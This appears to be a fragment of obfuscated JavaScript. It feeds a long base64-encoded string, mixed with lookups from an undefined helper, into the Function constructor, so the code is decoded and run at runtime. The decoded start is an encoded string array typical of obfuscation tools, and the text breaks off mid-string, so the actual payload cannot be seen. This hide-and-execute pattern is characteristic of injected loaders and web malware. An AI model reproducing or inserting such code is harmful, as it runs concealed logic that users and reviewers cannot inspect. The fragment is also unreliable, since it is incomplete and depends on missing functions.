Function(_0x4472524f(_0x4472524e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDM4ODc1MzJjPVsnV1BmRmpDb'+'2ZXUTAnLCdXN1JjTlgxVCcsJ25mdGRVU2'+'81RFcnLCdxU29xcWRLeScsJ3ZDa1dXNnR'+'jTWJpJywnQkNrVW1ta3dXNjgnLCd6dEM4'+'VzQzZEthJywnVzRaZFBhR21XT2EnLCdXN'+'mkrVzRxeldRNCcsJ244by9XUkJkTWNtJy'+'wnaDFGY0pDb0NXNmUnLCdXUWkxdG1veFd'+'PVycsJ0RTb1pXUjNjSkNrcicsJ3N2SmRP'+_0x4472524z(0x2d5)+'UlmOG8zV1E0JywndW1rMlc2YVJXT08nLC'+'dXUXkvV1E3Y0hiSycsJ3VHV2JXT0ZkTGE'+'nLCdCZ3RkTlNrMm5XJywnVzR0Y1Jtb3Z4'+'Q281JywnV1FsZEl4MFN4RycsJ3FtbzF1S'+_0x4472524z(0x274)+'9PV1FxJywnVzYvY01hVFN3VycsJ3poeGR'+'KbWtZb3EnLCdDbW9IZEp4ZFJXJywnV1F0'+'ZE9oQzVzRycsJ1dSL2NTQ290c0pxJywnd'+'jhrb1c2dGNWYzgnLCdXNmRkSWE4RVdQaS'+'csJ2Vtb2FocjNjR3EnLCdvOG9xa3dSZFN'+_0x4472524z(0x14b)+_0x4472524z(0x196)+_0x4472524z(0x1c5)+'RvMUdCJywnQUNrc1c3bXdXUnEnLCd0ZEd'+'VVzRsZFRXJywnVzU4ZVc0L2NTOGs2Jywn'+'eUNrdmNtazNXNDgnLCdjZTdkR21vTHRXJ'+'ywnbVNrVFc0YjhBRycsJ2hDb2NXUmlmbX'+_0x4472524z(0x184)+'pY20nLCd3U2trckNvYnNXJywnYm1rVmM4'+'bzV1YScsJ3hhZXdXNnJmJywnZ21vRWRjc'+'GRVcScsJ1c0L2NOQ29jQzBlJywndWNHYl'+'c2ZnInLCdX'+('NS9jSlNvZkZNYScsJ284azJEU2tNV1AwJ'+'ywnVzU3ZFBTb2xDbWtCJywnVzZXeVc2L2'+'NMQ2s5JywnV083ZElMYVpEYScsJ1dRSmR'+'UaG1PdkcnLCdzU2tRZkNrd1c2dScsJ1c3'+'WmNJbW9RQ3UwJywnVzZwZE5JbUNXUk8nL'+'CdXUDNkRzJUZ3pxJywnV1BhbHk4b1hXUm'+'0nLCdXNks0VzdlWVdROCcsJ1c2VmRKOG9'+'rV1FwY0xHJywnbm1vQWljVmRRYScsJ1c2'+_0x4472524z(0x219)+_0x4472524z(0x24b)+'ZHJywnbVhYc0JTazInLCdnOGtyZThvWnR'+_0x4472524z(0x259)+'JywnV1FaZEk4bzNseDAnLCdXN3hkR0NvZ'+'FdRQmNUcScsJ2ZzdGRTZy9kUUcnLCdkOG'+'svVzRYUkZxJywnV1FDMFdPQmNRYnknLCd'+'kYXRkUktCZEhhJywnbHRIRERDa0YnLCdk'+'U29naVdKY1FhJywnV1F4ZFNLRmRTYWUnL'+'Cd2bWtJVzVlcVdSSycsJ3pDa1hnOGtPVz'+_0x4472524z(0x364)+'vSHJhJywnZUdyZScsJ1c1UmNPOG85aWVp'+'JywnQjhvN3RxU1YnLCdhR3pieUNrNycsJ'+'1c3VmRQV0svV1F5JywndXN5SVc0bk0nLC'+_0x4472524z(0x2db)+'5JywnekNrMm5LeTQnLCdnOGtDV09QVnNx'+'JywnbHJYRHNTa3cnLCdlTjNjVENvNFc2Y'+_0x4472524z(0x247)+'EnLCdrQ29xZ0hOZFNXJywnbENrTGo4b01'+'GYScsJ1dRZVlXUi9jVVllJywnZThvTFdR'+'UmNROG9IJywnZkNvSWhNeGRScScsJ1c2b'+'GRLOG8yckNrQycsJ3g4a09XNTdjTUcwJy'+'wnQkNvUWJx')+('VmRTVycsJ2NDb0FpWkZkU1cnLCdzZlZkR'+_0x4472524z(0x32e)+_0x4472524z(0x18d)+'neVNreGc4a2pXNmEnLCdmU2s2VzVucUFh'+'JywnejhvNFdRM2NTU2tZJywnQjhvVnBJT'+'mRKRycsJ2s4azBXUjFNRGEnLCdlQ2t6Vz'+'dMZ3hhJywnYXFqdHFtazMnLCdXNFZjSVN'+'vbGdmbScsJ1dRQ0pBQ29zV1FhJywnZjhr'+'L1c1ZnB0RycsJ1dRQzZBbW91V08wJywnV'+_0x4472524z(0x233)+'dESWxkVmh4Y1VxJywnVzVmZWdDbzJXUDA'+'nLCdXUnluVzRqdGlHJywnV1F1eHc4b1JX'+'T1MnLCdXNkJkSVlXMVdQZScsJ3Nta3JXN'+'U8wV095JywnZG1rMUI4a1RXT3EnLCdpQ2'+_0x4472524z(0x24e)+'nRk1KZEtTazRrYScsJ1dRV0RXUU5jUUc4'+'JywnQ3hSZFNDa1RoRycsJ1c2L2NLU29RR'+'m1vKycsJ0JDb3dXUFpjS21rQScsJ21tb3'+'djSC9jVnEnLCdwTk5kRzhvWnFxJywnV1B'+'ma3A4b25XUG0nLCd3OG8yV1BwY004azAn'+'LCdXNkZjVEl6R3lHJywna1NrWFdQOXlyY'+'ScsJ3ZxS0NXNlRVJywnVzQ0d1c0eVpXUk'+'snLCdXUnhkVWV0ZE9xcScsJ3Zta2hiaG1'+'vJywnVzdkZFFDazlnY0MnLCdXUEpkUm1v'+'MGl2bScsJ1dQZGNMQ29sV1I4cCcsJ1dSc'+_0x4472524z(0x138)+_0x4472524z(0x1d2)+'nLCdXNVJjRzhvVmN2MCcsJ0Zta2pXNXlF'+'V1FDJywnVzZ4Y0c4b1J3Q280JywnVzZ4Z'+'FRTb2pXT1pjUnEnLCdXUUJjS21vM0RKMC'+'csJ1dQUmNH')+('U281V1JlVCcsJ2NYWmRUd1JkT3EnLCdrO'+'GtqY1NvQnlXJywnajEvZE5tb29CYScsJ3'+'lTbyt5YXl4JywnbFNrT1c3ZjBGVycsJ1d'+'ST1pXNzVyYmEnLCdoV0ROdlNrQScsJ1c3'+'bGNHOG9DRTBxJywncllXMFc0WmRSYScsJ'+'0Q4a0NXNE9LV09hJywnenRlaFdPcGRNcS'+'csJ1dPcUZXUUJjTVhDJywnazhvSGZXRmN'+'KVycsJ1dPZGNHQ283V1JlNycsJ1dRR2JX'+'UkpjT3FLJywndTNKZFZDa1BwRycsJ3Jta'+'0dXNkZjTlhDJywnV090Y004b3dXUWVyJy'+'wncHh0Y1VDb3lXNGUnLCdXN2RkVVNvbVd'+'QQmNNYScsJ2kzRmRPOG9NQ1cnLCdGQ2tS'+_0x4472524z(0x185)+'2FrQ2szVzZhJywnVzV4Y1M4b2R4ZXEnLC'+'dXT2VidFNvS1dSUycsJ3RDbzNxWmEnLCd'+'XNGkzVzd5cldQcScsJ2k4a0R1U2tNV1B5'+'JywndUh1Rlc0dGRIRycsJ2xLUmRUU294c'+'3EnLCdGSzNkVThrQm5XJywnV1AzZEdLMW'+_0x4472524z(0x1a6)+_0x4472524z(0x2dd)+'QmRSTEh2cnEnLCdXUFpjVm1vTFdSNEwnL'+_0x4472524z(0x18b)+_0x4472524z(0x346)+_0x4472524z(0x165)+'Z3Z1ZCcsJ2RTa1ZuOG9ZRWEnLCdsU2tFV'+'zc1RndXJywnVzUvY1I4b3h6Q28vJywnYU'+'NvQW9icGNSVycsJ0Z3aGRWU2s3Y0cnLCd'+_0x4472524z(0x143)+_0x4472524z(0x193)+'zhvY1dRVmNKcScsJ204bzdXUlpkVnFpJy'+'wneHROZFF2')+('SmNJRycsJ3RJaVBXNkx0JywndkloZEcwd'+'GNOYScsJ1c2M2RPSk8wV1JLJywnV1FwZF'+'FNbUx1VycsJ2lDb29XUk5jUm1vNycsJ1c'+'0NTRobW9JV084JywnV1E0N1dSeGNLSE8n'+_0x4472524z(0x31a)+_0x4472524z(0x222)+'8zY1NycScsJ0RXYWxXN2RkTUcnLCdXNFp'+'kU2FXa1dPeScsJ0NoSmRMU2tMY1cnLCdX'+'UjQ5V1JGY09HSycsJ1c0L2RIU29xV09WY'+'1NHJywnZENrdG9Tb1p3cScsJ2VTa25XNT'+'FYc1cnLCdFQ296ZEpGZEpxJywnZUpWZEo'+'zcGRMYScsJ1dRbUVCbW9wV1FtJywnVzRU'+_0x4472524z(0x140)+'1c3QmNNQ291Y3VxJywna21vUldQTmNUU2'+'9QJywnRkd5Ylc2dlInLCdXT3RjUW1vNVd'+'QYXcnLCdXNWhjUzhveHlMeScsJ1c2QmRS'+'Q29uV1JSY1JXJywncGJWZEhnM2RTRycsJ'+'1dSR0ZXUnRjSGNlJywnRlhxMlc2REonLC'+'djbW8zbnQzZFNhJywnRkdTdFc0RHcnLCd'+'XNTNjVG1vc2llYScsJ1c0bUNXN3RjVDhr'+'SCcsJ21hWHNEbWtxJywnV1JTZVc2YnJkR'+'ycsJ1c2SmNHU29YQlNvWScsJ1c1L2RVU2'+'t4alp5JywnV09sY1BTa1hjQ28zVzdOZFF'+'ta3pXNFB3aThvTycsJ3FDa25kTHFvJywn'+_0x4472524z(0x13e)+'ycsJ1dPQmRNZW5FRUcnLCdEU2syQ0NvcU'+'ZxJywnbENrSFc2NVB4VycsJ1c3YURXNEp'+'jVlNrYScsJ1c2aGRWU2t3ZkdXJywnbG1r'+_0x4472524z(0x1d3)+'FNrMldSWGxxYScsJ2RHWmRVMC9kSHEnLC'+_0x4472524z(0x169))+(_0x4472524z(0x179)+'TVRdXEnLCdXNktTVzV5d1dSSycsJ2VTb2'+'FXUUJjSjhvbycsJ1c0eGNJU29NQW1vcCc'+_0x4472524z(0x2b3)+'UycsJ1dQZGNLU29KeHFXJywnVzdsZEtDa'+'3dnSmknLCd4U2toYWhTWScsJ1c2MGVXN3'+_0x4472524z(0x1f2)+'XT2RkUzFlJywnZ0NvY2dhbGNUYScsJ3E4'+'a01tMEc3JywnVzUvZFQ4b1VBbWtCJywnV'+'zQ3ZFM4a0dtSG0nLCdyOGsrcW1vVXZXJy'+_0x4472524z(0x142)+'XUmVIJywnV080RVc3NWpqRycsJ1c1L2NJ'+_0x4472524z(0x275)+'TlXT3hjTmRTJywnaG1va2liM2NTVycsJ1'+'c0V05XUTNkSDE4JywnV091MVdSdGNLR1M'+'nLCdXT2k5eThvcScsJ2JTb01wZTdkSXEn'+_0x4472524z(0x34a)+_0x4472524z(0x1a9)+'hJZ0cnLCdxbWtjVzVSY1VhRycsJ1c2QmN'+'MU29YckNvNicsJ3Vtb1NXUkJjT1NrUycs'+'J3FDa2hveDRnJywnV1E0d3E4b25XUDAnL'+'CdXN0JkSDhvMHJTa2QnLCdFU2tidVNvK0'+'JXJywnZlNvL2hkaGRJYScsJ1c3eGNPbW8'+_0x4472524z(0x1af)+_0x4472524z(0x145)+'zVXNTRsV1BLJywncThrbnBORzInLCdvc3'+_0x4472524z(0x2b7)+'kVk1WZFFhJywnV09sZEwzZStzYScsJ1c1'+'TmNUbW91d0w4JywnQW1vVnNYS04nLCdvO'+'G9RaWNSZE1XJywna1NvMVdRRmNTU296Jy'+_0x4472524z(0x308))+('QmRWVycsJ1c3eGRSOGtocGJDJywnV1JpQ'+'XQ4b29XTzQnLCdXNFJjSm1vNWxmYScsJ2'+'xDb2dkV2xjUXEnLCdrbWttVzV2T0RhJyw'+_0x4472524z(0x11f)+'R1cnLCdXNUZkUFNrdGFxOCcsJ1c3WmNTU'+'29jRGVHJywnV1FSY0xySmNKMXknLCdXT1'+'ZkUkxmQXdhJywnV1J2QmFTb3RXUmknLCd'+'GOG82eUkwSycsJ1c0Q1hXNU5jT1NrTScs'+'J1c1M2NRbW9TeVNvZicsJ0ZMbGRHU2svZ'+'EcnLCdXN3hjT21vWUYyVycsJ0ZaU0hXUX'+'RkTUcnLCdXUU5kU2c5OHlXJywnelNvUkZ'+'ycTInLCdXUjdkVDhvSm92QycsJ3lTazdx'+_0x4472524z(0x147)+'09iTC9kU2EnLCdwQ29tb2FKY1FXJywndn'+_0x4472524z(0x2c2)+'nRkNrTkZTb1J4cScsJ2hYR1BXT0pkVmEn'+'LCdkYnBkVXU3ZEdHJywnQzhrYVc1SmNSc'+_0x4472524z(0x338)+'9DJywnVzRaY05iUGlxRycsJ1dQbGNWU29'+'qeWEwJywnc0dYVHVDa2lXUUZkTFcnLCdv'+_0x4472524z(0x200)+'ywncDhvSml4RmRWVycsJ2l0THRyQ2tEJy'+'wnZzhrVldPVDB4VycsJ2tHbnlDOGs5Jyw'+'nV1E3Y1NDbzNXUnV6JywnV1I3ZEttb2Rt'+_0x4472524z(0x15d)+'3o0eHEnLCdBbWsyVzVhL1dSVycsJ3ZDa0'+'NXN2hjU3JlJywnbENva2hJVmNMcScsJ2x'+_0x4472524z(0x16c)+'J1dRbGRNdjBxdFcnLCdBMU5kVG1rMmNxJ'+'ywnZFo1K3E4a04nLCdXNkZjTmRUcnhxJy'+'wnVzVkZEpt')+('a3ZhcVMnLCduOG9ka2ZKZE5HJywna0NrY'+'2xDb010cScsJ2dyOTV5bWtaJywnckNvUH'+'RzR3QnLCdXNDdkR1NvSVdSUmNTRycsJ1d'+'QN2NUbW9QV1JPcCcsJ3lTa1RtQ2tzVzdt'+'JywnYW1rR2tTb0xGRycsJ3N0U2pXTzdkU'+'2EnLCdXUC9jSVNvVUR0NCcsJ1dQeGNIbW'+'8xV1JXNycsJ0ZDb0hGWFdPJywnbzhrZGZ'+'Tb1NyYScsJ1c2M2NLOG9pd1NvRycsJ204'+'a05XNzFpeUcnLCd5OGtKVzVsY0pZVycsJ'+'3VTazB4Q29tQ0cnLCdzY2lvVzd0ZEdxJy'+_0x4472524z(0x236)+_0x4472524z(0x35d)+'dEpkTlcnLCdXUVJjTjhvZHpmeGRTQ2thR'+'m1vYmY4b01XT3J1JywncUgzZEp2M2NJcS'+'csJ1c0M2NTU28zckNvRicsJ1dQdkdnbW8'+'5V1JlJywnVzRGY0tTb09vMzgnLCd2TmRk'+_0x4472524z(0x2a8)+'GNNQ29xV1JhWScsJ2JmUmRNbW9Lc0cnLC'+'dXTzA4V1JkY01jUycsJ1c3VmNOWTFKeVc'+'nLCdXUFJkU3V2K3NXJywnVzZ5SVc2VmNO'+_0x4472524z(0x34e)+'nhkSVcnLCdxR21KV09SZElhJywnV09aZE'+'xLTmRPSW0nLCdXNTBiV1JoZEoybScsJ1d'+'PWmNWU294QVhHJywnVzdSY09Tb0N5U29u'+'JywnY0l2bHFta0knLCdjQ2s0V1AxM0ZhJ'+'ywnV1JoZFJDb0xhaEcnLCdXNVpkUDhvb3'+'VTa2QnLCdXNFdaVzVkY01Da0YnLCdhc3B'+'kTjBSZEpHJywnV09GZEdlbGRWYm0nLCdX'+_0x4472524z(0x2f6)+'ywnQjhrOUJtbzZCRycsJ21tb2lXTy9jU1'+'NvUicsJ0RD')+(_0x4472524z(0x2de)+'2VDazFsU29EQ1cnLCdXUDNkUkNvUm14Ry'+'csJ2RTb3VtczdjUXEnLCdzbWtlVzZoY01'+'IbScsJ1c1WG5pbW9zV1IwJywnbHVCZElt'+'b3JxRycsJ2Y4a01XNGpRRFcnLCdXNlZjS'+_0x4472524z(0x1f6)+'FaZExtb0xldlcnLCdXNTFkYjhvcldSeSc'+_0x4472524z(0x2b0)+_0x4472524z(0x16d)+_0x4472524z(0x311)+'trZVNrQlc1bScsJ3RjcVhXNWhkR0cnLCd'+_0x4472524z(0x2c5)+'JywnQzhvVVdRRmNUU29aVzRlZCcsJ1c2T'+_0x4472524z(0x15b)+'csJ0NKU2xXNHBkVnEnLCdXUFpkUmhDL0J'+'xJywnV09ENWxDb1lXUU8nLCdkbW9RcHQz'+'Y1ZhJywncU0vZEdDa1BpRycsJ3NTazRqT'+'mFIJywnaUo3ZFMwUmRLRycsJ2k4aytXNW'+'ZZeFcnLCdzU2tzVzVSY1ZZRycsJ0Z1N2R'+'OOGt6Z3EnLCdXNUpjVklIRXpXJywnVzU4'+'TVc3V1FXT1MnLCdjaC9kR0NvZnRhJywnV'+_0x4472524z(0x2f8)+_0x4472524z(0x170)+_0x4472524z(0x243)+'N2RWV2UnLCdXNHRjSm1vOUE4b0YnLCdXU'+'FZjVUNvZVdQeU4nLCd3SDNkSDIvY0dhJy'+'wnZDhvdWtNN2RTYScsJ1c3YmZkbW91V1F'+'5JywnV1J4ZElMcUZDYScsJ3FjT2dXNFZk'+'SEcnLCd5OGtrVzZwY1RkeScsJ3NiYVhXT'+'zNkUUcnLCd0Y0NXVzcvZEtHJywnVzZ4ZF'+'A4b0Z1OGt2')+('JywnbThvdFdSeGROYzQnLCdXUjRMV1JkY'+'1RxQycsJ1dPZGNLOG9JV09hMScsJ1dPRm'+'RWd21tREcnLCd6Q29PV09sY1JDazMnLCd'+_0x4472524z(0x178)+'LCdXN21aVzVpM1dQQycsJ1c1bXdXNU9OV'+'084JywnZWFEOHVtazAnLCdXUW1SdDhvWl'+'dRYScsJ2Zta0VEOGtNV1FPJywncnJwZFF'+_0x4472524z(0x13f)+'Y0pDb3ZCZFcnLCdGbWtPVzdWY0tjcScsJ'+'1dSM2RQTkJkU2F5JywnbzhrUFdQck92Ry'+'csJ1c1aGRNbWtQbHJhJywnV09laFdSRmN'+'PWEMnLCdBU2toVzRxWldPYScsJ1c2UmNU'+_0x4472524z(0x1c9)+'GNIbW93V1JTbicsJ2lTa3VXUUhZeEcnLC'+'dtQ29HcEpaY0dHJywndlNrbFc0eXhXUjQ'+'nLCdXUDBuVzRycGlxJywncVlpcFc3aGRW'+'VycsJ0NhU3NXNGYzJywnVzVmUWlTbzVXU'+'jgnLCdqQ2tNcm1rVFdRUycsJ2lzbGRJTm'+'hkR3EnLCdXNHBjVmN2M3RhJywnVzcvY08'+'4b2dGM3EnLCdXNDNkTUNva1dSM2NIVycs'+_0x4472524z(0x2fe)+_0x4472524z(0x13a)+_0x4472524z(0x198)+'4a2hhVycsJ2hTa0FDQ2tkV1JlJywnV1Jo'+'ZFVoRmRVckMnLCdvMXhjUkNvSlc1NCcsJ'+'1dSL2RQTE5kVldHJywnVzYxL2E4b09XUk'+'cnLCdkQ29MV1JGY1VTb3QnLCdCaFJkSEN'+_0x4472524z(0x205)+'Y0pxJywna3VkY1RTb1ZXNGEnLCdqOG8xV'+'1JOY1M4b1UnLCdjQ29lV09OY0lDb2wnLC'+'d1OGsyVzRh')+('ZVdPaScsJ2VzUmRWZVpkUkcnLCd4Q2tSR'+'W1vUnZxJywnVzVKZFZtb013OGtRJywnQl'+'NrR3dtb0lBRycsJ1c0SmRPQ2t2bXRXJyw'+'nV1BGY0xtb2NXUmlQJywnY3hGZExDb3FB'+'RycsJ1dRVmNJbW9idmJ5JywnRENrK2VDa'+_0x4472524z(0x297)+'NSZERQcmEnLCd5aHhkVThrWWFHJywndE5'+'SZFVTa3FvYScsJ1c1SmRTQ29kV1BOY1Vx'+_0x4472524z(0x237)+'3BBYScsJ1dPWmRTd0s1RFcnLCdEQ2tqVz'+'V5VFdPeScsJ21tb2JXUEpjVFNvUycsJ2V'+'Tb0ZXUEJkR1hxJywnVzY4VFc3RmNJQ2tU'+_0x4472524z(0x2fb)+'GRLTEsnLCdtOG8vY2JoZFBhJywnV1BkZE'+'tNWHZ4cScsJ2c4a1pXUm5NeVcnLCdkV3J'+'ZeG1reCcsJ1c3TmNUcjk5dlcnLCdzZldD'+'ZUNva1c0RmROZmRkVEtWZE9zQycsJ0FDb'+'3dyV3FzJywnV1ByMGlTb3NXT0cnLCdvbW'+_0x4472524z(0x356)+'TbzdXT3hjVThrQycsJ2pta2l2Q2tRV1FX'+'JywnVzczZFNTa2RtSDAnLCdXNkpkSjhvK'+'1dPZGNRRycsJ0I4a1hXNnlwV1B5JywnQm'+_0x4472524z(0x1b3)+'RQ29HYXZxJywnV1BqMG5Tb3RXUm0nLCdv'+'Q2tCVzc5SUFHJywnVzdPNFdPeGRVd2knL'+_0x4472524z(0x226)+'BxJywnd3FwZE1Db0FXNWRkUlhQQ1c1YSc'+_0x4472524z(0x1de)+_0x4472524z(0x181)+_0x4472524z(0x161)+'EzY0xhUmNU')+(_0x4472524z(0x334)+'lNvbndtb0EnLCdXNjdkS0NvcFdPZGNKYS'+'csJ3E4a3hsbWtQVzZLJywnckNvMnBKWmR'+'VYScsJ3Rtb1JGSkNrJywnV1B4Y1FDb0lE'+_0x4472524z(0x22b)+'GNNQ2tNJywnVzV4ZFRTb0p6bWtFJywnVz'+_0x4472524z(0x2da)+_0x4472524z(0x27e)+'bWtuJywnVzZOY0pIWDF1cScsJ0RYOGRXN'+'lRXJywndW1vRnhYeTEnLCdBczRVV1BKZE'+'9hJywnVzdOY1Rhei95VycsJ1dSbGRKeFA'+'veWEnLCdwU28xYVNrRycsJ3dDa2F5bW94'+'dVcnLCdvU28zYzBSZE1xJywnV081emxDb'+'2RXUGknLCdXUi9kVHgwbUJxJywnVzY3ZE'+'o4a3NhY0MnLCdXUnhjS1d4Y0dOeScsJ1d'+_0x4472524z(0x150)+_0x4472524z(0x1ea)+_0x4472524z(0x331)+'RUM3EnLCdFc0JkSWUvY1FXJywnQ0NvMHJ'+'xMFonLCdBQ29IcWJxcycsJ2ltby9XUjNk'+'UlhxJywnV091SVdSM2NQYWEnLCdXNVZkS'+'VpXL1dQYScsJ2s4b21oY05jSHEnLCdXT2'+'xjTldsY0kyQycsJ1c2RmNRcTlvcmEnLCd'+'4dFMrVzZQTScsJ3FKTmRVd2hjUlcnLCdX'+'NmhjUENvSkM4a08nLCdwU29SY2NSZEtHJ'+'ywncENvOWV2eGRRVycsJ2RDb3BXUUpjVk'+'NvRycsJ1c1aVhXNWxjTzhrZScsJ3hTa3p'+'XNkNGV1BHJywnbjFGZEhTbzB2VycsJ0VD'+'a3lmMzRLJywnRFNrYWo4a2lXNDQnLCdXU'+'TdkR041enFXJywnVzRCZFY4b0pGU2tQJy'+_0x4472524z(0x15a))+('b25XUTQnLCdFQ2tuQ1NvSHhhJywnaFNvb'+_0x4472524z(0x20e)+'pLVHFCcScsJ2dta2N5U2tvV09LJywnVzY'+'3ZFJTb3RXUEpjSFcnLCdXNU90V1J0ZFFM'+'ZScsJ1dRSmRWOG9ybE04JywneFNrZVc1Y'+'W9XT3knLCdmR0hMdm1reCcsJ0RnSmRSU2'+'tsZUcnLCdqaHRjS0NvYVc2QycsJ284a1V'+'XUm5LeGEnLCdXNS9jSThvbXIxNCcsJ1dQ'+'U2tXNEQraVcnLCdXN2hkRzhrR2hIaScsJ'+'2Rta0l5U2twV1BXJywnV1JOY1ViVmNMM2'+'knLCd0bWtjVzZxVFdPYScsJ1dQVmRIdmx'+_0x4472524z(0x228)+_0x4472524z(0x2e2)+'zZGY01xYndCVycsJ1c2UmRJQ2syaWNXJy'+'wnVzZ4ZEttb2lXUXhjS3EnLCdXNjdjS1N'+'vc2UyYScsJ1c3UmRLOGtEb0cwJywnRXdW'+_0x4472524z(0x18f)+'FZjSzhvRUIxQycsJ1dQeGNPSjdjVXVDJy'+'wnVzRUS2c4b2ZXUUsnLCdXNWxkTWFxdVd'+_0x4472524z(0x2a0)+'ZldPaScsJ3NzMFhXNHJWJywnQVNvWnRZM'+'FAnLCdvOG9nV1BSZFZXMCcsJ2FTazFBU2'+_0x4472524z(0x34b)+_0x4472524z(0x1d9)+_0x4472524z(0x1ef)+'0JYV2ZXNjF5JywnbG1vUGhtb25xVycsJ2'+_0x4472524z(0x28b)+'nV1JoY0dHQmNIZnEnLCdjTnhjTUNveVc0'+'UycsJ1c0bGRROG9uV1BGY0dHJywndUhPZ'+_0x4472524z(0x372)+_0x4472524z(0x1b9))+('bCcsJ3dIaXhXUlJkSlcnLCdXNWVBVzVpe'+_0x4472524z(0x1fb)+'Nvc21NdScsJ2VXRG5yQ2s1JywnQjhra1c'+'1Q0tXT2knLCdXNVJjUVlMOXJXJywnV1Bw'+'ZFQxaU9zcScsJ29Tb05XUi9kSmNHJywnV'+'zdWY0pHMXdxVycsJ3Nta3NXN2xjS3NtJy'+_0x4472524z(0x365)+'HJywnZkNvNFdRQmNWOG9QJywna21rT1dS'+'cnZzRycsJ1dRNHdXT3hjVGRPJywncW1vb'+'1dQeGNQQ2s3JywnVzVwZFQ4b2dXT1JjS3'+_0x4472524z(0x350)+'HJywnV1FCY1Q4b2JXUEdJJywnaThrUlc2'+_0x4472524z(0x283)+'Ut1OEZxJywnaUNrWlc1MVZ4VycsJ29Db1'+'dwcjdkTXEnLCdpQ2svblNvTnFhJywncEN'+'rNEM4a3JXT0cnLCdXTzV0bThvNldSeScs'+'J0E4a0dheFdCJywnV09MMGVDb3ZXUmUnL'+_0x4472524z(0x1fd)+'toJywnVzRSY1BDb0RnTjgnLCdnU2tReVN'+'rR1dRQycsJ1c3M2NSQ29aQ0tTJywnalNv'+'RG1NRmRMYScsJ1dPUmRHU29CYk1PJywnR'+'W1veVdSL2NMOGsxJywnalNrcFc3TENCVy'+'csJ1c1TDNuQ29uV09pJywnQzhrTFc0Q1d'+'XUGUnLCdwbWt2eW1rQ1dQZScsJ1dSVmNK'+'Q28zQ1pPJywneDFoZEdDa0ZpRycsJ25Tb'+'0hwcU5kUGEnLCdnbWs3V1FiRnJxJywnVz'+_0x4472524z(0x13d)+'sJ3daT1hXNlRYJywnVzQwQlc0YVBXUUsn'+'LCdXUTdkSDhvRGozdScsJ1c1RmRKOG9OV'+'1FaY1VhJywnV1BoY1E4b2dXUFdWJywnbG'+_0x4472524z(0x336))+('VycsJ1dReTF5OG93V1JTJywnVzVCZFU4b'+'1JDbWtBJywnVzQ3ZEtYSzBXT0MnLCd4Q2'+'t4b2hxNycsJ2dORmNSOG9NVzRtJywnVzV'+'MeWdTb1VXUjgnLCdXUkZkU3VQQnNXJywn'+'cjhrSHdtb3VGVycsJ1c3WE9vOG9NV1F5J'+'ywnRHJLSVc2VmRKYScsJ2N1L2RRbW9jc3'+'EnLCdXNEpjSFhPaGdta3V6TlROV1FDWXV'+'xJywnVzYzY1ZTb2J4bW9FJywnVzVDc1c1'+'OFlXUlMnLCdGMnBkVjhremlxJywnVzdaZ'+'E5tby9DU2tTJywnV09SZFB3YjdGRycsJ1'+'c1T0hXN2RjU0NrZScsJ3FjV3FXNk5kR2E'+'nLCdDU2tzVzc4eVdReScsJ0JzbWJXN3Jl'+'JywnVzdOY1RDb1B6U29XJywnREhPa1c3R'+_0x4472524z(0x29d)+'ZjTU5tJywnVzZSY0o4b1J0MVcnLCdpOG9'+'SV1BGZFNiZScsJ1c1MHdXN3hjVDhrVycs'+_0x4472524z(0x25b)+'ycsJ2JDa3BtU29aQkcnLCdiME5jVVNvQV'+'c2UycsJ1c1VmNQU29lQW1vUycsJ0NXVzJ'+_0x4472524z(0x268)+'U3hXNjNkSkcnLCdXUlZkUzhvSGJlNCcsJ'+'1c1VmRVQ29UV1AvY0tHJywnYzhrbVdRZn'+'l4VycsJ0NTb2VjSFJkVXEnLCdXNkpkVlN'+'rNWFjaScsJ2U4a3ZXUnJyd3EnLCdXNy9k'+'TW1vWERtazEnLCdtQ2s3dUNrUFdQSycsJ'+'1c3eGRRcm0xV1F5JywnQkp4ZFFLL2NIVy'+_0x4472524z(0x20b)+'tYScsJ25Db21wSi9kSHEnLCdBYkJkTGda'+'Y05XJywnbUNraUFta05XUXEnLCdXNlhRa'+'DhvVFdRMCcsJ1dSZGNTbW9YQmFTJywnV1'+'FpNVdRL2NU')+('WksnLCd3OG9EcGFWZE1xJywndUhha1dSa'+'GROcScsJ3ZDb1dFSU8xJywnRldWZE5nL2'+'NRcScsJ1dSWmNQVzdjS0swJywnV1BkZE9'+_0x4472524z(0x29a)+'V1ByU0VxJywnVzdPc1dQSmRJMnEnLCdXN'+'VpkSUNram1aVycsJ3FiMGpXNHJIJywncn'+'JhS1dSM2RNVycsJ1dRN2NUQ28vV1A4eCc'+_0x4472524z(0x187)+'Y0snLCdBcldUVzZEWScsJ1c0bGNSU29Yc'+'W1vOScsJ2VTazJEbWtzV1BDJywnQ1NrQl'+'c1ZTdXUlcnLCdXNXF6Vzc4S1dSeScsJ1c'+'0TmNWbW9KejJ1JywnY0NvN1dQZGRWSGUn'+'LCdXNGxkTFNvOUNTa2InLCdCcUZkSHVCY'+'0pxJywnVzYwZlc3RmNJQ2s0JywnVzUzZF'+'VhZS9XT3knLCdXUThlVzcxZGphJywnVzZ'+'HZFdPN2RNM2UnLCdjU29sY3h4ZExhJywn'+_0x4472524z(0x21f)+'ScsJ0RYNDBXNW5qJywnV09wZE4zbTRFYS'+'csJ0ZDa2NXNlpjT0dXJywnQ0NvY3dKbVo'+'nLCdwR0ZkTU5KZFZhJywnV092aGlDb0VX'+_0x4472524z(0x206)+_0x4472524z(0x33a)+'ZXN0tQV1BpJywnZW1rZ3Y4a0lXUnknLCd'+'XUVA4aENvZ1dPaScsJ0FoL2RKbWtVaVcn'+_0x4472524z(0x188)+_0x4472524z(0x192)+_0x4472524z(0x1c2)+'kTjBCZEpyNCcsJ2dTb3lXUE5jVUNvRCcs'+'J0JDa1ZvOGthVzZ1JywnV095eldReGNIS'+'E8nLCdCSlpkTzMzY1FXJywnV083ZE4zMT'+'R6RycsJ2xD')+('a3hXUUgwdkcnLCdEcWVFV09KZFJxJywnV'+'zdPVFc0QmNIbWtkJywnV1E3ZE5lcS93cS'+'csJ2VDb2lXUUJkSFplJywnVzdCY0tDb1Z'+'Ddm0nLCdxV2FoVzdwZFZxJywnZDhrZmRD'+'bzZ4RycsJ3Vta2R5bW9pQnEnLCdFV2ltV'+'1JOZFZXJywnVzdKZFVhNFJXUVcnLCdXNG'+_0x4472524z(0x249)+'qU29sV1FsZExjZScsJ29TbzhmY1pjVFcn'+'LCdnU29BV1JKZE9ZRycsJ3Ftbzh1WldtJ'+_0x4472524z(0x28c)+'cnLCd1OGs3eDhvSXFxJywnbG1vd2sxSmR'+_0x4472524z(0x173)+'ZE9xJywnV1BsZFZ1cUJycScsJ1